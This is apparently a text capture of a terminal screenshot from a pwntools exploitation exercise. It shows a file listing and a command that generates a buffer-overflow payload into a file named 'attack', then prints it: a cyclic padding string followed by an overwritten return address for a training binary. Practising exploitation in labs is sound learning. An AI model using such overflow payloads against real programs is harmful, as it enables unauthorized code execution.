 cyclic → total(8)
attack checksec.commands gdb.commands intro2pwn3
buffer.overflow.py cyclic.commands hex.commands pattern
~/De/t/learning/exploitation/intro.to.pwntools/decryption/cyclic ····· ✓ 15:10:43
script -c "python3 buffer.overflow.py > attack" -a buffer.overflow.generation
Script started, output log file is 'buffer.overflow.generation'.
Script done.
~/De/t/learning/exploitation/intro.to.pwntools/decryption/cyclic ····· ✓ 15:11:17
cat attack
b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaa6\x85\x04\x08'
~/De/t/learning/exploitation/intro.to.pwntools/decryption/cyclic ····· ✓ 15:11:19
64
ENG
15:11
05/08/2025